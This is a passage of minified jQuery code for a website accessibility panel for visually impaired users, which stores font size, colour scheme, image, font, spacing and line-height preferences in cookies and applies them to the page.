title="'+js_vi_script.img_title_off+'"></a></span><span id="vi-settings"><a href="#" class="vi-popped" title="'+js_vi_script.setting_title+'"></a><span id="vi-clos"><a href="#" class="vi-close" title="'+js_vi_script.close_title+'"></a></span>').appendTo(".vi_panel"),i('<div class="vi-popp"></div>').appendTo(".vi_panel"),i("<h2>"+js_vi_script.settings_title+' : </h2><p class="vi-choose-font-family">'+js_vi_script.setfont_title+' : <a class="vi-font-family-a" href="#">Arial</a> <a class="vi-font-family-tnr" href="#">Times New Roman</a></p><p class="vi-choose-letter-spacing">'+js_vi_script.setsplet+' : <a class="vi-letter-spacing-n" href="#">'+js_vi_script.standart+'</a> <a class="vi-letter-spacing-s" href="#">'+js_vi_script.average+'</a> <a class="vi-letter-spacing-b" href="#">'+js_vi_script.big+'</a></p><p class="vi-choose-line-height">'+js_vi_script.setspline+' : <a class="vi-line-height-n" href="#">'+js_vi_script.standart+'</a> <a class="vi-line-height-s" href="#">'+js_vi_script.average+'</a> <a class="vi-line-height-b" href="#">'+js_vi_script.big+"</a></p><h2>"+js_vi_script.sel_sxem+' : </h2><ul class="vi-choose-colors"><li id="vi-colors1"><a href="#"><span>—</span>'+js_vi_script.sxem_title1+'</a></li><li id="vi-colors2"><a href="#"><span>—</span>'+js_vi_script.sxem_title2+'</a></li><li id="vi-colors3"><a href="#"><span>—</span>'+js_vi_script.sxem_title3+'</a></li><li id="vi-colors4"><a href="#"><span>—</span>'+js_vi_script.sxem_title4+'</a></li><li id="vi-colors5"><a href="#"><span>—</span>'+js_vi_script.sxem_title5+'</a></li></ul><p class="vi-saveit"><a class="vi-closepopped" href="#"><span>'+js_vi_script.closepanel+'</span></a> <a class="vi-default" href="#"><span>'+js_vi_script.defsetpanel+"</span></a></p>").appendTo(".vi-popp")}else i(".vi-close").remove(),i(".bt_menu-vi-on").show(),i(".bt_widget-vi-on").show(),i("*").each(function(){void 0!=i(this).attr("original-border-color")&&i(this).css("border-color",i(this).attr("original-border-color")),void 0!=i(this).attr("original-background-color")&&i(this).css("background-color",i(this).attr("original-background-color")),void 0!=i(this).attr("original-background-image")&&i(this).css("background-image",i(this).attr("original-background-image")),void 0!=i(this).attr("original-color")&&i(this).css("color",i(this).attr("original-color")),void 0!=i(this).attr("original-font-size")&&i(this).css("font-size",i(this).attr("original-font-size")),void 0!=i(this).attr("original-font-family")&&i(this).css("font-family",i(this).attr("original-font-family")),void 0!=i(this).attr("original-letter-spacing")&&i(this).css("letter-spacing",i(this).attr("original-letter-spacing")),void 0!=i(this).attr("original-line-height")&&i(this).css("line-height",i(this).attr("original-line-height")),void 0!=i(this).attr("original-box-shadow")&&i(this).css("box-shadow",i(this).attr("original-box-shadow")),void 0!=i(this).attr("original-text-shadow")&&i(this).css("text-shadow",i(this).attr("original-text-shadow")),i(this).attr("style",i(this).attr("original-style"))}),i("svg").show(),i("img").show().removeClass("vi-gs-images"),i("body").removeClass("visually-impaired-controls-enable"),"1"==js_vi_script.reload_page&&location.reload()},clicks:function(t){i("#vi-close, .vi-close").click(function(){return Cookies.remove("ftvi_init_id",{path:"/"}),i(".vi-closes,.vi-close").remove(),i(".visually-impaired-controls").remove(),i(".vi-no-images").remove(),s.panel(),!1}),i(".vi-images-on").click(function(){return 0==i(".vi-images-on").hasClass("active")&&s.vi_changeParams(!1,!1,"1"),!1}),i(".vi-images-gs").click(function(){return 0==i(".vi-images-gs").hasClass("active")&&s.vi_changeParams(!1,!1,"2"),!1}),i(".vi-images-off").click(function(){return 0==i(".vi-images-off").hasClass("active")&&s.vi_changeParams(!1,!1,"0"),!1}),i("#vi-color1, #vi-colors1").click(function(){return s.vi_changeParams(!1,"1"),!1}),i("#vi-color2, #vi-colors2").click(function(){return s.vi_changeParams(!1,"2"),!1}),i("#vi-color3, #vi-colors3").click(function(){return s.vi_changeParams(!1,"3"),!1}),i("#vi-color4, #vi-colors4").click(function(){return s.vi_changeParams(!1,"4"),!1}),i("#vi-color5, #vi-colors5").click(function(){return s.vi_changeParams(!1,"5"),!1}),i("#vi-fontsize-smallest").click(function(){return s.vi_changeParams("14"),!1}),i("#vi-fontsize-small").click(function(){return s.vi_changeParams("16"),!1}),i("#vi-fontsize-normal").click(function(){return s.vi_changeParams("18"),!1}),i("#vi-fontsize-big").click(function(){return s.vi_changeParams("22"),!1}),i("#vi-fontsize-bigest").click(function(){return s.vi_changeParams("26"),!1}),i(".vi-popped,.vi-closepopped").click(function(){return i(".vi-popp").slideToggle("slow"),!1}),i(".vi-font-family-a").click(function(){return s.vi_changeParams(!1,!1,!1,"1"),!1}),i(".vi-font-family-tnr").click(function(){return s.vi_changeParams(!1,!1,!1,"2"),!1}),i(".vi-letter-spacing-n").click(function(){return s.vi_changeParams(!1,!1,!1,!1,"0"),!1}),i(".vi-letter-spacing-s").click(function(){return s.vi_changeParams(!1,!1,!1,!1,"2"),!1}),i(".vi-letter-spacing-b").click(function(){return s.vi_changeParams(!1,!1,!1,!1,"5"),!1}),i(".vi-line-height-n").click(function(){return s.vi_changeParams(!1,!1,!1,!1,!1,"0"),!1}),i(".vi-line-height-s").click(function(){return s.vi_changeParams(!1,!1,!1,!1,!1,"2"),!1}),i(".vi-line-height-b").click(function(){return s.vi_changeParams(!1,!1,!1,!1,!1,"4"),!1}),i(".vi-default").click(function(){return s.vi_changeParams(js_vi_script.txt_size,js_vi_script.sxema,js_vi_script.image,js_vi_script.font,js_vi_script.kerning,js_vi_script.line),!1})},vi_changeParams:function(s,t,e,a,o,r){if(s){switch(i("#vi-fontsize-smallest,#vi-fontsize-small,#vi-fontsize-normal,#vi-fontsize-big,#vi-fontsize-bigest").removeClass("active"),s){case"16":i("#vi-fontsize-small").addClass("active");break;case"18":i("#vi-fontsize-normal").addClass("active");break;case"22":i("#vi-fontsize-big").addClass("active");break;case"26":i("#vi-fontsize-bigest").addClass("active");break;default:i("#vi-fontsize-smallest").addClass("active")}Cookies.set("cvi_txt_size",s,{path:"/"}),i("*").not(".visually-impaired-controls,.visually-impaired-controls *,.bt_widget-vi,.bt_widget-vi *").each(function(){"bold"==i(this).css("font-weight")?i(this).css({"font-size":Math.round(1.2*s)+"px"}):i(this).css({"font-size":s+"px"})})}if(t){Cookies.set("cvi_sxema",t,{path:"/"});var l="#000",c="#fff";switch(t){case"1":l="#000",c="#fff",i("#vi-color1,#vi-colors1,#vi-color2,#vi-colors2,#vi-color3,#vi-colors3,#vi-color4,#vi-colors4,#vi-color5,#vi-colors5").removeClass("active"),i("#vi-color1,#vi-colors1").addClass("active");break;case"2":l="#fff",c="#000",i("#vi-color1,#vi-colors1,#vi-color2,#vi-colors2,#vi-color3,#vi-colors3,#vi-color4,#vi-colors4,#vi-color5,#vi-colors5").removeClass("active"),i("#vi-color2,#vi-colors2").addClass("active");break;case"3":l="#063462",c="#9dd1ff",i("#vi-color1,#vi-colors1,#vi-color2,#vi-colors2,#vi-color3,#vi-colors3,#vi-color4,#vi-colors4,#vi-color5,#vi-colors5").removeClass("active"),i("#vi-color3,#vi-colors3").addClass("active");break;case"4":l="#4d4b43",c="#f7f3d6",i("#vi-color1,#vi-colors1,#vi-color2,#vi-colors2,#vi-color3,#vi-colors3,#vi-color4,#vi-colors4,#vi-color5,#vi-colors5").removeClass("active"),i("#vi-color4,#vi-colors4").addClass("active");break;case"5":l="#a9e44d",c="#3b2716",i("#vi-color1,#vi-colors1,#vi-color2,#vi-colors2,#vi-color3,#vi-colors3,#vi-color4,#vi-colors4,#vi-color5,#vi-colors5").removeClass("active"),i("#vi-color5,#vi-colors5").addClass("active");break;default:l="#000",c="#fff",i("#vi-color1,#vi-colors1,#vi-color2,#vi-colors2,#vi-color3,#vi-colors3,#vi-color4,#vi-colors4,#vi-color5,#vi-colors5").removeClass("active"),i("#vi-color1,#vi-colors1").addClass("active")}i("*").not(".visually-impaired-controls,.visually-impaired-controls *").each(function(){i(this).css({color:l}),i(this).css({"border-color":l}),i(this).css({"background-color":c}),"1"!==js_vi_script.allbackgrnd&&i(this).css({"background-image":"none"}),i(this).css({"box-shadow":"none"}),i(this).css({"text-shadow":"none"})})}if(e&&(Cookies.set("cvi_image",e,{path:"/"}),"1"==e?(i(".vi-images-on,.vi-images-gs,.vi-images-off").removeClass("active"),i(".vi-images-on").addClass("active"),i(".vi-no-images").remove(),i("img").not(".visually-impaired-controls,.visually-impaired-controls *,.bt_widget-vi,.bt_widget-vi *").each(function(){i(this).show().removeClass("vi-gs-images")})):"2"==e?(i("img").not(".visually-impaired-controls,.visually-impaired-controls *,.bt_widget-vi,.bt_widget-vi *").each(function(){i(this).show().addClass("vi-gs-images")}),i(".vi-images-on,.vi-images-gs,.vi-images-off").removeClass("active"),i(".vi-images-gs").addClass("active"),i(".vi-no-images").remove()):(i("img").not(".visually-impaired-controls,.visually-impaired-controls *,.bt_widget-vi,.bt_widget-vi *").each(function(){var s=this.alt||js_vi_script.noimgdescr,t=i(this).attr("class")||"",e=i(this).attr("id")||"vi-no-images";i(this).hide(),1==js_vi_script.razmer_images?i(this).after(i('<div id="'+e+'" class="vi-no-images '+t+'" style="width: '+i(this).width()+"px; height: "+i(this).height()+'px">').html(js_vi_script.picture+" : "+s)):i(this).after(i('<div class="vi-no-images">').text(js_vi_script.picture+" : "+s))}),i(".vi-images-on,.vi-images-gs,.vi-images-off").removeClass("active"),i(".vi-images-off").addClass("active"))),a){if(Cookies.set("cvi_font",a,{path:"/"}),"1"==a){i(".vi-font-family-a,.vi-font-family-tnr").removeClass("active"),i(".vi-font-family-a").addClass("active");var v="Arial, sans-serif"}else{i(".vi-font-family-a,.vi-font-family-tnr").removeClass("active"),i(".vi-font-family-tnr").addClass("active");var v='"Times New roman", serif'}i("*").not(".visually-impaired-controls,.visually-impaired-controls *,.bt_widget-vi,.bt_widget-vi *").each(function(){i(this).css({"font-family":v})})}if(o){switch(Cookies.set("cvi_kerning",o,{path:"/"}),o){case"2":i(".vi-letter-spacing-n,.vi-letter-spacing-s,.vi-letter-spacing-b").removeClass("active"),i(".vi-letter-spacing-s").addClass("active");break;case"5":i(".vi-letter-spacing-n,.vi-letter-spacing-s,.vi-letter-spacing-b").removeClass("active"),i(".vi-letter-spacing-b").addClass("active");break;default:i(".vi-letter-spacing-n,.vi-letter-spacing-s,.vi-letter-spacing-b").removeClass("active"),i(".vi-letter-spacing-n").addClass("active")}i("*").not(".visually-impaired-controls,.visually-impaired-controls *,.bt_widget-vi,.bt_widget-vi *").each(function(){i(this).css({"letter-spacing":Math.round(o)+"px"})})}if(r){switch(Cookies.set("cvi_line",r,{path:"/"}),r){case"2":i(".vi-line-height-n,.vi-line-height-s,.vi-line-height-b").removeClass("active"),i(".vi-line-height-s").addClass("active");break;case"4":i(".vi-line-height-n,.vi-line-height-s,.vi-line-height-b").removeClass("active"),i(".vi-line-height-b").addClass("active");break;default:i(".vi-line-height-n,.vi-line-height-s,.vi-line-height-b").removeClass("active"),i(".vi-line-height-n").addClass("active")}i("*").not(".visually-impaired-controls,.visually-impaired-controls *,.bt_widget-vi,.bt_widget-vi *").each(function(){r>0?i(this).css({"line-height":r}):i(this).css({"line-height":""})})}}};i.fn.specialVisualy=function(t){return s[t]?s[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method named "+t+" exists for jQuery.specialVisualy"):s.bind.apply(this,arguments)}}(jQuery),jQuery(document).ready(function(i){i(".bt_widget-vi-on").specialVisualy("vi_init",{})});
    